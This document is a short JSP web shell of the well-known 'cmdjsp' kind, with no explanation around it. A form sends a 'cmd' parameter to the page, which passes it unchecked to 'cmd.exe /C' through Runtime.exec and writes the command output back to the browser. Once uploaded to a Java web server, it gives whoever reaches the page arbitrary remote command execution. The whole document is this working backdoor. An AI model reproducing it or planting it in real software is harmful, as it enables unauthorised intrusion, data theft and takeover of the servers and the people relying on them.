 <FORM METHOD=GET ACTION='cmdjsp.jsp'>
<INPUT name='cmd' type=text>
<INPUT type=submit value='Run'>
</FORM>

<%@ page import="java.io.*" %>
<%
   String cmd = request.getParameter("cmd");
   String output = "";

   if(cmd != null) {
      String s = null;
      try {
         Process p = Runtime.getRuntime().exec("cmd.exe /C " + cmd);
         BufferedReader sI = new BufferedReader(new InputStreamReader(p.getInputStream()));
         while((s = sI.readLine()) != null) {
            output += s;
         }
      }
      catch(IOException e) {
         e.printStackTrace();
      }
   }
%>

<pre>
<%=output %>
</pre>